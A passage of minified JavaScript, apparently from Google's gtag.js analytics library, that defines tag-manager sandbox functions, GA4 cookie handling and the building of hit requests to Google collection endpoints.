th(KE(this).Gb())?2:1)}iH.publicName="createQueue";function jH(a,b){var c=null;if(!eh(a)||!fh(b))throw H(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new md(new RegExp(a,d))}catch(e){}return c}jH.N="internal.createRegex";function kH(){var a={};return a};function lH(a){}lH.N="internal.declareConsentState";function mH(a){var b="";return b}mH.N="internal.decodeUrlHtmlEntities";function nH(a,b,c){var d;return d}nH.N="internal.decorateUrlWithGaCookies";function oH(){}oH.N="internal.deferCustomEvents";function pH(a){var b;I(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=fx({pe:!!c.includeSelector,qe:!!c.includeVisibility,Mf:c.excludeElementSelectors,Vb:c.fieldFilters,Gh:!!c.selectMultipleElements});b=new Qa;var e=new dd;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(qH(f[g]));d.Fj!==void 0&&b.set("preferredEmailElement",qH(d.Fj));b.set("status",d.status);if(E(129)&&c.performDataLayerSearch&&!/Mobile|iPhone|iPad|iPod|Android|IEMobile/.test(jc&&
jc.userAgent||"")){}return b}
var rH=function(a){switch(a){case dx.jc:return"email";case dx.sd:return"phone_number";case dx.nd:return"first_name";case dx.rd:return"last_name";case dx.Pi:return"street";case dx.Ih:return"city";case dx.Gi:return"region";case dx.Af:return"postal_code";case dx.ye:return"country"}},qH=function(a){var b=new Qa;b.set("userData",a.ka);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(E(33)){}else switch(a.type){case dx.jc:b.set("type","email")}return b};pH.N="internal.detectUserProvidedData";
function uH(a,b){return f}uH.N="internal.enableAutoEventOnClick";
function CH(a,b){return p}CH.N="internal.enableAutoEventOnElementVisibility";function DH(){}DH.N="internal.enableAutoEventOnError";var EH={},FH=[],GH={},HH=0,IH=0;
function OH(a,b){var c=this;return d}OH.N="internal.enableAutoEventOnFormInteraction";
function TH(a,b){var c=this;return f}TH.N="internal.enableAutoEventOnFormSubmit";
function YH(){var a=this;}YH.N="internal.enableAutoEventOnGaSend";var ZH={},$H=[];
function gI(a,b){var c=this;return f}gI.N="internal.enableAutoEventOnHistoryChange";var hI=["http://","https://","javascript:","file://"];
function lI(a,b){var c=this;return h}lI.N="internal.enableAutoEventOnLinkClick";var mI,nI;
function yI(a,b){var c=this;return d}yI.N="internal.enableAutoEventOnScroll";function zI(a){return function(){if(a.limit&&a.zj>=a.limit)a.Ah&&l.clearInterval(a.Ah);else{a.zj++;var b=tb();kD({event:a.eventName,"gtm.timerId":a.Ah,"gtm.timerEventNumber":a.zj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.ym,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.ym,"gtm.triggers":a.Zp})}}}
function AI(a,b){
return f}AI.N="internal.enableAutoEventOnTimer";var cc=wa(["data-gtm-yt-inspected-"]),CI=["www.youtube.com","www.youtube-nocookie.com"],DI,EI=!1;
function OI(a,b){var c=this;return e}OI.N="internal.enableAutoEventOnYouTubeActivity";EI=!1;function PI(a,b){if(!eh(a)||!Zg(b))throw H(this.getName(),["string","Object|undefined"],arguments);var c=b?pd(b):{},d=a,e=!1;var f=JSON.parse(d);if(!f)throw Error("Invalid boolean expression string was given.");e=Ah(f,c);return e}PI.N="internal.evaluateBooleanExpression";var QI;function RI(a){var b=!1;return b}RI.N="internal.evaluateMatchingRules";function AJ(){return gr(7)&&gr(9)&&gr(10)};function FK(a,b,c,d){}FK.N="internal.executeEventProcessor";function GK(a){var b;return qd(b,this.M,1)}GK.N="internal.executeJavascriptString";function HK(a){var b;return b};function IK(a){var b="";return b}IK.N="internal.generateClientId";function JK(a){var b={};return qd(b)}JK.N="internal.getAdsCookieWritingOptions";function KK(a,b){var c=!1;return c}KK.N="internal.getAllowAdPersonalization";function LK(a,b){b=b===void 0?!0:b;var c;return c}LK.N="internal.getAuid";var MK=null;
function NK(){var a=new Qa;I(this,"read_container_data"),E(49)&&MK?a=MK:(a.set("containerId",'G-0QRL9X2YB7'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",eg),a.set("previewMode",fg.Am),a.set("environmentMode",fg.Co),a.set("firstPartyServing",ck()||Hj.J),a.set("containerUrl",mc),a.eb(),E(49)&&(MK=a));return a}
NK.publicName="getContainerVersion";function OK(a,b){b=b===void 0?!0:b;var c;return c}OK.publicName="getCookieValues";function PK(){var a="";return a}PK.N="internal.getCorePlatformServicesParam";function QK(){return ko()}QK.N="internal.getCountryCode";function RK(){var a=[];a=vm();return qd(a)}RK.N="internal.getDestinationIds";function SK(a){var b=new Qa;return b}SK.N="internal.getDeveloperIds";function TK(a){var b;return b}TK.N="internal.getEcsidCookieValue";function UK(a,b){var c=null;return c}UK.N="internal.getElementAttribute";function VK(a){var b=null;return b}VK.N="internal.getElementById";function WK(a){var b="";return b}WK.N="internal.getElementInnerText";function XK(a,b){var c=null;return qd(c)}XK.N="internal.getElementProperty";function YK(a){var b;return b}YK.N="internal.getElementValue";function ZK(a){var b=0;return b}ZK.N="internal.getElementVisibilityRatio";function $K(a){var b=null;return b}$K.N="internal.getElementsByCssSelector";
function aL(a){var b;if(!eh(a))throw H(this.getName(),["string"],arguments);I(this,"read_event_data",a);var c;a:{var d=a,e=KE(this).originalEventData;if(e){for(var f=e,g={},h={},m={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(m);t!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var w=[],x="",z=k(n),C=z.next();!C.done;C=
z.next()){var D=C.value;D===m?(w.push(x),x=""):x=D===g?x+"\\":D===h?x+".":x+D}x&&w.push(x);for(var F=k(w),G=F.next();!G.done;G=F.next()){if(f==null){c=void 0;break a}f=f[G.value]}c=f}else c=void 0}b=qd(c,this.M,1);return b}aL.N="internal.getEventData";var bL={};bL.enableAWFledge=E(34);bL.enableAdsConversionSplitHit=E(168);bL.enableAdsConversionValidation=E(18);bL.enableAdsSupernovaParams=E(30);bL.enableAutoPhoneAndAddressDetection=E(32);bL.enableAutoPiiOnPhoneAndAddress=E(33);bL.enableCachedEcommerceData=E(40);bL.enableCcdSendTo=E(41);bL.enableCloudRecommentationsErrorLogging=E(42);bL.enableCloudRecommentationsSchemaIngestion=E(43);bL.enableCloudRetailInjectPurchaseMetadata=E(45);bL.enableCloudRetailLogging=E(44);
bL.enableCloudRetailPageCategories=E(46);bL.enableCustomerLifecycleData=E(47);bL.enableDCFledge=E(56);bL.enableDataLayerSearchExperiment=E(129);bL.enableDecodeUri=E(92);bL.enableDeferAllEnhancedMeasurement=E(58);bL.enableDv3Gact=E(174);bL.enableFormSkipValidation=E(74);bL.enableGa4OutboundClicksFix=E(96);bL.enableGaAdsConversions=E(122);bL.enableGaAdsConversionsClientId=E(121);bL.enableMerchantRenameForBasketData=E(113);bL.enableOverrideAdsCps=E(170);bL.enableUrlDecodeEventUsage=E(139);
bL.enableZoneConfigInChildContainers=E(142);bL.useEnableAutoEventOnFormApis=E(156);function cL(){return qd(bL)}cL.N="internal.getFlags";function dL(){var a;return a}dL.N="internal.getGsaExperimentId";function eL(){return new md(VD)}eL.N="internal.getHtmlId";function fL(a){var b;return b}fL.N="internal.getIframingState";function gL(a,b){var c={};return qd(c)}gL.N="internal.getLinkerValueFromLocation";function hL(){var a=new Qa;return a}hL.N="internal.getPrivacyStrings";function iL(a,b){var c;if(!eh(a)||!eh(b))throw H(this.getName(),["string","string"],arguments);var d=ww(a)||{};c=qd(d[b],this.M);return c}iL.N="internal.getProductSettingsParameter";function jL(a,b){var c;return c}jL.publicName="getQueryParameters";function kL(a,b){var c;return c}kL.publicName="getReferrerQueryParameters";function lL(a){var b="";return b}lL.publicName="getReferrerUrl";function mL(){return lo()}mL.N="internal.getRegionCode";function nL(a,b){var c;return c}nL.N="internal.getRemoteConfigParameter";function oL(){var a=new Qa;a.set("width",0);a.set("height",0);return a}oL.N="internal.getScreenDimensions";function pL(){var a="";return a}pL.N="internal.getTopSameDomainUrl";function qL(){var a="";return a}qL.N="internal.getTopWindowUrl";function rL(a){var b="";return b}rL.publicName="getUrl";function sL(){I(this,"get_user_agent");return jc.userAgent}sL.N="internal.getUserAgent";function tL(){var a;return a?qd(By(a)):a}tL.N="internal.getUserAgentClientHints";var vL=function(a){var b=a.eventName===L.m.Vc&&en()&&Vx(a),c=R(a,Q.C.wl),d=R(a,Q.C.Sj),e=R(a,Q.C.uf),f=R(a,Q.C.be),g=R(a,Q.C.rg),h=R(a,Q.C.ze),m=!!Ux(a)||!!R(a,Q.C.Oh);return!(!Kc()&&jc.sendBeacon===void 0||e||m||f||g||h||b||c||!d&&uL)},uL=!1;
var wL=function(a){var b=0,c=0;return{start:function(){b=tb()},stop:function(){c=this.get()},get:function(){var d=0;a.qj()&&(d=tb()-b);return d+c}}},xL=function(){this.D=void 0;this.J=0;this.isActive=this.isVisible=this.O=!1;this.T=this.R=void 0};aa=xL.prototype;aa.Nn=function(a){var b=this;if(!this.D){this.O=y.hasFocus();this.isVisible=!y.hidden;this.isActive=!0;var c=function(d,e,f){Ac(d,e,function(g){b.D.stop();f(g);b.qj()&&b.D.start()})};c(l,"focus",function(){b.O=!0});c(l,"blur",function(){b.O=
!1});c(l,"pageshow",function(d){b.isActive=!0;d.persisted&&O(56);b.T&&b.T()});c(l,"pagehide",function(){b.isActive=!1;b.R&&b.R()});c(y,"visibilitychange",function(){b.isVisible=!y.hidden});Vx(a)&&!pc()&&c(l,"beforeunload",function(){uL=!0});this.Kj(!0);this.J=0}};aa.Kj=function(a){if((a===void 0?0:a)||this.D)this.J+=this.yh(),this.D=wL(this),this.qj()&&this.D.start()};aa.Yp=function(a){var b=this.yh();b>0&&V(a,L.m.Dg,b)};aa.Xo=function(a){V(a,L.m.Dg);this.Kj();this.J=0};aa.qj=function(){return this.O&&
this.isVisible&&this.isActive};aa.Po=function(){return this.J+this.yh()};aa.yh=function(){return this.D&&this.D.get()||0};aa.Hp=function(a){this.R=a};aa.rm=function(a){this.T=a};var zL=function(a){var b=R(a,Q.C.jl);if(Array.isArray(b))for(var c=0;c<b.length;c++)yL(b[c]);var d=ab("GA4_EVENT");d&&V(a,"_eu",d)},AL=function(){delete Za.GA4_EVENT},yL=function(a){$a("GA4_EVENT",a)};function BL(){return l.gaGlobal=l.gaGlobal||{}}function CL(){var a=BL();a.hid=a.hid||ib();return a.hid}function DL(a,b){var c=BL();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var EL=function(a,b,c){var d=R(a,Q.C.Uj);if(d===void 0||c<=d)V(a,L.m.Mb,b),T(a,Q.C.Uj,c)},GL=function(a,b){var c=nv(a,L.m.Mb);if(P(a.F,L.m.Lc)&&P(a.F,L.m.Kc)||b&&c===b)return c;if(c){c=""+c;if(!FL(c,a))return O(31),a.isAborted=!0,"";DL(c,Zo(L.m.ia));return c}O(32);a.isAborted=!0;return""},HL=["GA1"],IL=function(a){var b=R(a,Q.C.sa),c=b.prefix+"_ga",d=as(c,b.domain,b.path,HL,L.m.ia);if(!d){var e=String(P(a.F,L.m.Zc,""));e&&e!==c&&(d=as(e,b.domain,b.path,HL,L.m.ia))}return d},FL=function(a,b){var c;
var d=R(b,Q.C.sa),e=d.prefix+"_ga",f=cs(d,void 0,void 0,L.m.ia);if(P(b.F,L.m.Hc)===!1&&IL(b)===a)c=!0;else{var g=bs(a,HL[0],d.domain,d.path);c=Tr(e,g,f)!==1}return c};
var LL=function(a,b,c){if(!b)return a;if(!a)return b;var d=JL(a);if(!d)return b;var e,f=ob((e=P(c.F,L.m.bf))!=null?e:30),g=R(c,Q.C.kb);if(!(Math.floor(g/1E3)>d.t+f*60))return a;var h=JL(b);if(!h)return a;h.o=d.o+1;var m;return(m=KL(h))!=null?m:b},OL=function(a,b){var c=R(b,Q.C.sa),d=ML(b,c);if(E(99)){var e=NL(a);if(!e)return!1;var f=cs(c||{},void 0,void 0,pt.get(2));Tr(d,void 0,f);return st(d,e,2,c)!==1}var g=bs(a,"GS1",c.domain,c.path),h={bc:L.m.ia,domain:c.domain,path:c.path,expires:c.ac?new Date(tb()+
Number(c.ac)*1E3):void 0,flags:c.flags};Tr(d,void 0,h);return Tr(d,g,h)!==1},PL=function(a){if(E(99))return ot(a,2);var b=[a.s,a.o,a.g,a.t,a.j];a.l!==void 0&&b.push(a.l);a.h!==void 0&&b.push(a.h);return b.join(".")},RL=function(a){var b=R(a,Q.C.sa),c=ML(a,b),d;a:{var e=QL,f=lt[2];if(f){var g,h=Wr(b.domain),m=Xr(b.path),n=Object.keys(f.Hh),p=pt.get(2),q;if(g=(q=Lr(c,h,m,n,p))==null?void 0:q.po){var r=mt(g,2,e);d=r?rt(r):void 0;break a}}d=void 0}if(d){var t=qt(c,2,QL);if(t&&t.length>1){yL(28);var u;
if(t&&t.length!==0){for(var v,w=-Infinity,x=k(t),z=x.next();!z.done;z=x.next()){var C=z.value;if(C.t!==void 0){var D=Number(C.t);!isNaN(D)&&D>w&&(w=D,v=C)}}u=v}else u=void 0;var F=u;F&&F.t!==d.t&&(yL(32),d=F)}return PL(d)}},SL=function(a){var b=R(a,Q.C.kb),c={},d=(c.s=nv(a,L.m.vc),c.o=nv(a,L.m.Ug),c.g=nv(a,L.m.Tg),c.t=Math.floor(b/1E3),c.d=R(a,Q.C.hh),c.j=R(a,Q.C.wf)||0,c.l=!!R(a,L.m.Zh),c.h=nv(a,L.m.Eg),c);return KL(d)},KL=function(a){if(a.s&&a.o){var b={},c=(b.s=a.s,b.o=String(a.o),b.g=ob(a.g)?
"1":"0",b.t=String(a.t),b.j=String(a.j),b.l=a.l?"1":"0",b.h=a.h||"0",b.d=a.d,b);return PL(c)}},QL=function(a){a&&(a==="GS1"?yL(33):a==="GS2"&&yL(34))},NL=function(a){if(a){var b;a:{var c=(yb(a,"s")&&a.indexOf(".")===-1?"GS2":"GS1")+".1."+a;try{b=mt(c,2);break a}catch(d){}b=void 0}return b}},ML=function(a,b){return b.prefix+"_ga_"+a.target.ids[yp[6]]},JL=function(a){var b=NL(a);if(b){var c=Number(b.o),d=Number(b.t),e=Number(b.j||0);c||yL(29);d||yL(30);isNaN(e)&&yL(31);if(c&&d&&!isNaN(e)){var f=b.h,
g=f&&f!=="0"?String(f):void 0,h=b.d?String(b.d):void 0,m={};return m.s=String(b.s),m.o=c,m.g=!!Number(b.g),m.t=d,m.d=h,m.j=e,m.l=b.l==="1",m.h=g,m}}};
var TL=function(a){var b=P(a.F,L.m.Sa),c=a.F.J[L.m.Sa];if(c===b)return c;var d=ad(b,null);c&&c[L.m.la]&&(d[L.m.la]=(d[L.m.la]||[]).concat(c[L.m.la]));return d},UL=function(a,b){var c=Fs(!0);return c._up!=="1"?{}:{clientId:c[a],sb:c[b]}},VL=function(a,b,c){var d=Fs(!0),e=d[b];e&&(EL(a,e,2),FL(e,a));var f=d[c];f&&OL(f,a);return{clientId:e,sb:f}},WL=function(){var a=Dk(l.location,"host"),b=Dk(Hk(y.referrer),"host");return a&&b?a===b||a.indexOf("."+b)>=0||b.indexOf("."+a)>=0?!0:!1:!1},XL=function(a){if(!P(a.F,
L.m.Db))return{};var b=R(a,Q.C.sa),c=b.prefix+"_ga",d=ML(a,b);Ns(function(){var e;if(Zo("analytics_storage"))e={};else{var f={_up:"1"},g;g=nv(a,L.m.Mb);e=(f[c]=g,f[d]=SL(a),f)}return e},1);return!Zo("analytics_storage")&&WL()?UL(c,d):{}},ZL=function(a){var b=TL(a)||{},c=R(a,Q.C.sa),d=c.prefix+"_ga",e=ML(a,c),f={};Ps(b[L.m.Vd],!!b[L.m.la])&&(f=VL(a,d,e),f.clientId&&f.sb&&(YL=!0));b[L.m.la]&&Ms(function(){var g={},h=IL(a);h&&(g[d]=h);var m=RL(a);m&&(g[e]=m);var n=Ir("FPLC",void 0,void 0,L.m.ia);n.length&&
(g._fplc=n[0]);return g},b[L.m.la],b[L.m.Mc],!!b[L.m.uc]);return f},YL=!1;var $L=function(a){if(!R(a,Q.C.ae)&&Pk(a.F)){var b=TL(a)||{},c=(Ps(b[L.m.Vd],!!b[L.m.la])?Fs(!0)._fplc:void 0)||(Ir("FPLC",void 0,void 0,L.m.ia).length>0?void 0:"0");V(a,"_fplc",c)}};function aM(a){(Vx(a)||ck())&&V(a,L.m.Zk,lo()||ko());!Vx(a)&&ck()&&V(a,L.m.ql,"::")}function bM(a){if(E(78)&&ck()){Bv(a);Cv(a,"cpf",uo(P(a.F,L.m.jb)));var b=P(a.F,L.m.Hc);Cv(a,"cu",b===!0?1:b===!1?0:void 0);Cv(a,"cf",uo(P(a.F,L.m.wb)));Cv(a,"cd",Yr(to(P(a.F,L.m.ob)),to(P(a.F,L.m.Ob))))}};var dM=function(a,b){jp("grl",function(){return cM()})(b)||(O(35),a.isAborted=!0)},cM=function(){var a=tb(),b=a+864E5,c=20,d=5E3;return function(e){var f=tb();f>=b&&(b=f+864E5,d=5E3);c=Math.min(c+(f-a)/1E3*5,20);a=f;var g=!1;d<1||c<1||(g=!0,d--,c--);e&&(e.vo=d,e.mo=c);return g}};
var eM=function(a){var b=nv(a,L.m.Wa);return Bk(Hk(b),"host",!0)},fM=function(a){if(P(a.F,L.m.Xe)!==void 0)a.copyToHitData(L.m.Xe);else{var b=P(a.F,L.m.fi),c,d;a:{if(YL){var e=TL(a)||{};if(e&&e[L.m.la])for(var f=eM(a),g=e[L.m.la],h=0;h<g.length;h++)if(g[h]instanceof RegExp){if(g[h].test(f)){d=!0;break a}}else if(f.indexOf(g[h])>=0){d=!0;break a}}d=!1}if(!(c=d)){var m;if(m=b)a:{for(var n=b.include_conditions||[],p=eM(a),q=0;q<n.length;q++)if(n[q].test(p)){m=!0;break a}m=!1}c=m}c&&(V(a,L.m.Xe,"1"),
yL(4))}};
var gM=function(a,b){mr()&&(a.gcs=nr(),R(b,Q.C.ah)&&(a.gcu="1"));a.gcd=rr(b.F);E(97)?a.npa=R(b,Q.C.ng)?"0":"1":lr(b.F)?a.npa="0":a.npa="1";wr()&&(a._ng="1")},hM=function(a){return E(105)&&Zo([L.m.ia,L.m.V])?ck()&&R(a,Q.C.Ci):!1},iM=function(a){if(R(a,Q.C.ae))return{url:Rk("https://www.merchant-center-analytics.goog")+"/mc/collect",endpoint:20};var b=Mk(Pk(a.F),"/g/collect");if(b)return{url:b,endpoint:16};var c=Wx(a),d=P(a.F,L.m.Bb),e=c&&!mo()&&d!==!1&&AJ()&&Zo(L.m.V)&&Zo(L.m.ia),f;f=!ck()||E(172)||
E(173)?e?17:16:E(82)?e?17:16:E(105)?e?17:16:16;return{url:xz(f),endpoint:f}},jM={};jM[L.m.Mb]="cid";jM[L.m.Qh]="gcut";jM[L.m.Yc]="are";jM[L.m.Bg]="pscdl";jM[L.m.ai]="_fid";jM[L.m.Kk]="_geo";jM[L.m.Qb]="gdid";jM[L.m.Td]="_ng";jM[L.m.Jc]="frm";jM[L.m.Xe]="ir";jM[L.m.xb]="ul";jM[L.m.Rg]="ni";jM[L.m.ei]="pae";jM[L.m.Sg]="_rdi";jM[L.m.Nc]="sr";jM[L.m.En]="tid";jM[L.m.ki]="tt";jM[L.m.Sb]="ec_mode";jM[L.m.tl]="gtm_up";
jM[L.m.ef]="uaa";jM[L.m.ff]="uab";jM[L.m.hf]="uafvl";jM[L.m.jf]="uamb";jM[L.m.kf]="uam";jM[L.m.lf]="uap";jM[L.m.nf]="uapv";jM[L.m.pf]="uaw";jM[L.m.Zk]="ur";jM[L.m.ql]="_uip";jM[L.m.An]="_prs";jM[L.m.gd]="lps";jM[L.m.Md]=
"gclgs",jM[L.m.Od]="gclst",jM[L.m.Nd]="gcllp";var kM={};kM[L.m.Ge]="cc";kM[L.m.He]="ci";kM[L.m.Ie]="cm";kM[L.m.Je]="cn";kM[L.m.Le]="cs";kM[L.m.Me]="ck";kM[L.m.Va]="cu";kM[L.m.We]="_tu";kM[L.m.Ca]="dl";kM[L.m.Wa]="dr";kM[L.m.Cb]="dt";kM[L.m.Tg]="seg";kM[L.m.vc]="sid";kM[L.m.Ug]="sct";kM[L.m.Ta]="uid";E(145)&&(kM[L.m.Ze]="dp");var lM={};lM[L.m.Dg]="_et";lM[L.m.Pb]="edid";E(94)&&(lM._eu="_eu");var mM={};mM[L.m.Ge]="cc";mM[L.m.He]="ci";mM[L.m.Ie]="cm";mM[L.m.Je]="cn";mM[L.m.Le]="cs";mM[L.m.Me]="ck";var nM={},oM=(nM[L.m.Ya]=1,nM),pM=function(a,b,c){function d(K,ba){if(ba!==void 0&&!Vh.hasOwnProperty(K)){ba===null&&(ba="");var W;var fa=ba;K!==L.m.Eg?W=!1:R(a,Q.C.md)||Vx(a)?(e.ecid=fa,W=!0):W=void 0;if(!W&&K!==L.m.Zh){var X=ba;ba===!0&&(X="1");ba===!1&&(X="0");X=String(X);var S;if(jM[K])S=jM[K],e[S]=X;else if(kM[K])S=
kM[K],g[S]=X;else if(lM[K])S=lM[K],f[S]=X;else if(K.charAt(0)==="_")e[K]=X;else{var la;mM[K]?la=!0:K!==L.m.Ke?la=!1:(typeof ba!=="object"&&C(K,ba),la=!0);la||C(K,ba)}}}}var e={},f={},g={};e.v="2";e.tid=a.target.destinationId;e.gtm=zr({Pa:R(a,Q.C.Za)});e._p=E(159)?Vj:CL();if(c&&(c.cb||c.mj)&&(E(125)||(e.em=c.yb),c.La)){var h=c.La.ke;h&&!E(8)&&(h=h.replace(/./g,"*"));h&&(e.eme=h);e._es=c.La.status;c.La.time!==void 0&&(e._est=c.La.time)}R(a,Q.C.ze)&&(e._gaz=1);gM(e,a);ur()&&(e.dma_cps=sr());e.dma=tr();
Rq(Zq())&&(e.tcfd=vr());yz()&&(e.tag_exp=yz());zz()&&(e.ptag_exp=zz());var m=nv(a,L.m.Qb);m&&(e.gdid=m);f.en=String(a.eventName);if(R(a,Q.C.vf)){var n=R(a,Q.C.sl);f._fv=n?2:1}R(a,Q.C.fh)&&(f._nsi=1);if(R(a,Q.C.be)){var p=R(a,Q.C.vl);f._ss=p?2:1}R(a,Q.C.uf)&&(f._c=1);R(a,Q.C.pd)&&(f._ee=1);if(R(a,Q.C.rl)){var q=nv(a,L.m.wa)||P(a.F,L.m.wa);if(Array.isArray(q))for(var r=0;r<q.length&&r<200;r++)f["pr"+(r+1)]=jg(q[r])}var t=nv(a,L.m.Pb);t&&(f.edid=t);var u=nv(a,L.m.sc);if(u&&typeof u==="object")for(var v=
k(Object.keys(u)),w=v.next();!w.done;w=v.next()){var x=w.value,z=u[x];z!==void 0&&(z===null&&(z=""),f["gap."+x]=String(z))}for(var C=function(K,ba){if(typeof ba!=="object"||!oM[K]){var W="ep."+K,fa="epn."+K;K=fb(ba)?fa:W;var X=fb(ba)?W:fa;f.hasOwnProperty(X)&&delete f[X];f[K]=String(ba)}},D=k(Object.keys(a.D)),F=D.next();!F.done;F=D.next()){var G=F.value;d(G,nv(a,G))}(function(K){Vx(a)&&typeof K==="object"&&lb(K||{},function(ba,W){typeof W!=="object"&&(e["sst."+ba]=String(W))})})(nv(a,L.m.Ki));rp(e,
nv(a,L.m.Wd));var J=nv(a,L.m.Tb)||{};P(a.F,L.m.Bb,void 0,4)===!1&&(e.ngs="1");lb(J,function(K,ba){ba!==void 0&&((ba===null&&(ba=""),K!==L.m.Ta||g.uid)?b[K]!==ba&&(f[(fb(ba)?"upn.":"up.")+String(K)]=String(ba),b[K]=ba):g.uid=String(ba))});if(hM(a)&&!E(172)&&!E(173)){var M=R(a,Q.C.hh);M?e._gsid=M:e.njid="1"}var U=iM(a);zg.call(this,{qa:e,Ed:g,ij:f},U.url,U.endpoint,Vx(a),void 0,a.target.destinationId,a.F.eventId,a.F.priorityId)};sa(pM,zg);
var qM=function(a,b){return a.replace(/\$\{([^\}]+)\}/g,function(c,d){return b[d]||c})},rM=function(a){var b={},c="",d=a.pathname.indexOf("/g/collect");d>=0&&(c=a.pathname.substring(0,d));b.transport_url=a.protocol+"//"+a.hostname+c;return b},sM=function(a,b,c,d,e){var f=0,g=new l.XMLHttpRequest;g.withCredentials=!0;g.onprogress=function(h){if(g.status===200){var m=g.responseText.substring(f);f=h.loaded;oA(c,m)}};g.onerror=function(){e==null||e()};g.onload=function(){g.status<=399||e==null||e()};
g.open(b?"POST":"GET",a);(d==null?0:d.attributionReporting)&&g.setAttributionReporting&&g.setAttributionReporting(d.attributionReporting);g.send(b)},uM=function(a,b,c){var d;return d=rA(qA(new pA(function(e,f){var g=qM(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&(h.attributionsrc="");$l(a,g,void 0,tA(d,f),h)}),function(e,f){var g=qM(e,b),h=f.dedupe_key;h&&em(a,g,h)}),function(e,f){var g=qM(e,b);c&&(g=g.replace("_is_sw=0",c));var h={};f.attribution_reporting&&(h.attributionReporting=
{eventSourceEligible:!1,triggerEligible:!0});f.process_response?tM(a,g,void 0,d,h,tA(d,f)):am(a,g,void 0,h,void 0,tA(d,f))})},vM=function(a,b,c,d,e){Ul(a,2,b);var f=uM(a,d,e);tM(a,b,c,f)},tM=function(a,b,c,d,e,f){Kc()?nA(a,b,c,d,e,void 0,f):sM(b,c,d,(e==null?0:e.attributionReporting)?{attributionReporting:e.attributionReporting}:{},f)},wM=function(a,b,c){var d=Hk(b),e=rM(d),f=vA(d);!E(132)||oc("; wv")||oc("FBAN")||oc("FBAV")||qc()?vM(a,f,c,e):uy(f,c,e,function(g){vM(a,f,c,e,g)})};var xM={AW:Vn.Gm,G:Vn.In,DC:Vn.Gn};function yM(a){var b=Vi(a);return""+Ar(b.map(function(c){return c.value}).join("!"))}function zM(a){var b=wp(a);return b&&xM[b.prefix]}function AM(a,b){var c=a[b];c&&(c.clearTimerId&&l.clearTimeout(c.clearTimerId),c.clearTimerId=l.setTimeout(function(){delete a[b]},36E5))};
var BM=function(a,b,c,d){var e=a+"?"+b;d?Zl(c,e,d):Yl(c,e)},DM=function(a,b,c,d,e){var f=b,g=Nc();g!==void 0&&(f+="&tfd="+Math.round(g));b=f;var h=a+"?"+b;CM&&(d=!yb(h,wz())&&!yb(h,vz()));if(d&&!uL)wM(e,h,c);else{var m=b;Kc()?am(e,a+"?"+m,c,{xj:!0})||BM(a,m,e,c):BM(a,m,e,c)}},EM=function(a,b){function c(x){q.push(x+"="+encodeURIComponent(""+a.qa[x]))}var d=b.Np,e=b.Pp,f=b.Op,g=b.Ro,h=b.lp,m=b.kp,n=b.Gp,p=b.Io;if(d||e||f){var q=[];a.qa._ng&&c("_ng");c("tid");c("cid");c("gtm");q.push("aip=1");a.Ed.uid&&
!m&&q.push("uid="+encodeURIComponent(""+a.Ed.uid));var r=function(){c("dma");a.qa.dma_cps!=null&&c("dma_cps");a.qa.gcs!=null&&c("gcs");c("gcd");a.qa.npa!=null&&c("npa")};r();a.qa.frm!=null&&c("frm");d&&(yz()&&q.push("tag_exp="+yz()),zz()&&q.push("ptag_exp="+zz()),BM("https://stats.g.doubleclick.net/g/collect","v=2&"+q.join("&"),{destinationId:a.destinationId||"",endpoint:19,eventId:a.eventId,priorityId:a.priorityId}),Lo({targetId:String(a.qa.tid),request:{url:"https://stats.g.doubleclick.net/g/collect?v=2&"+
q.join("&"),parameterEncoding:2,endpoint:19},ab:b.ab}));if(e){var t=function(){var x=Gl()+"/td/ga/rul?";q=[];c("tid");q.push("gacid="+encodeURIComponent(String(a.qa.cid)));c("gtm");r();c("pscdl");a.qa._ng!=null&&c("_ng");q.push("aip=1");q.push("fledge=1");a.qa.frm!=null&&c("frm");yz()&&q.push("tag_exp="+yz());zz()&&q.push("ptag_exp="+zz());q.push("z="+ib());var z=x+q.join("&");em({destinationId:a.destinationId||"",endpoint:42,eventId:a.eventId,priorityId:a.priorityId},z,a.qa.tid);Lo({targetId:String(a.qa.tid),
request:{url:z,parameterEncoding:2,endpoint:42},ab:b.ab})};yz()&&q.push("tag_exp="+yz());zz()&&q.push("ptag_exp="+zz());q.push("z="+ib());if(!h){var u=g&&yb(g,"google.")&&g!=="google.com"?"https://www.%/ads/ga-audiences?v=1&t=sr&slf_rd=1&_r=4&".replace("%",g):void 0;if(u){var v=u+q.join("&");$l({destinationId:a.destinationId||"",endpoint:47,eventId:a.eventId,priorityId:a.priorityId},v);Lo({targetId:String(a.qa.tid),request:{url:v,parameterEncoding:2,endpoint:47},ab:b.ab})}}E(85)&&n&&!uL&&t()}if(f&&
E(105)&&!E(172)&&!E(173)){var w="https://{ga4CollectionSubdomain.}analytics.google.com/g/s/collect".replace("{ga4CollectionSubdomain.}",p===""?p:p+".");q=[];c("_gsid");c("gtm");BM(w,q.join("&"),{destinationId:a.destinationId||"",endpoint:18,eventId:a.eventId,priorityId:a.priorityId});Lo({targetId:String(a.qa.tid),request:{url:w+"?"+q.join("&"),parameterEncoding:2,endpoint:18},ab:b.ab})}}},CM=!1;
